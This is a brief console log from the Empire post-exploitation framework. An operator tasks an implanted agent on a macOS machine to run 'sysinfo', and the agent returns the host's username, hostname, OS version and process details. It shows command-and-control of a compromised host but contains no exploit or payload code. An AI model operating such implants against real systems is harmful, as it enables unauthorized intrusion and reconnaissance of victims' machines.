 (Empire: agents) > interact FIWDQ99M
(Empire: FIWDQ99M) > sysinfo
[*] Tasked FIWDQ99M to run TASK_SYSINFO
[*] Agent FIWDQ99M tasked with task ID 1
(Empire: FIWDQ99M) > sysinfo: 00000000|http:// ||Harry|xXxZombi3xXx.local|127.0.0.1|Darwin,xXxZombi3xXx.local,17.0.0,Darwin Ke
rnel Version 17.0.0: Thu Aug 24 21:48:19 PDT 2017; root:xnu-4570.1.46~2/RELEASE_X86_64,x86_64|False|/usr/bin/python|80742|python|2.7
[*] Agent FIWDQ99M returned results.
Listener: http://
Internal IP: 127.0.0.1
Username: \Harry
Hostname: xXxZombi3xXx.local
OS: Darwin,xXxZombi3xXx.local,17.0.0,Darwin Kernel Version 17.0.0: Thu Aug 24 21:48:19 PDT 2017; root:xnu-4570.1.46~2/RELEASE_X86
_64,x86_64
High Integrity: 0
Process Name: /usr/bin/python
Process ID: 80742
Language: python
Language Version: 2.7
[*] Valid results returned by 182.68.128.28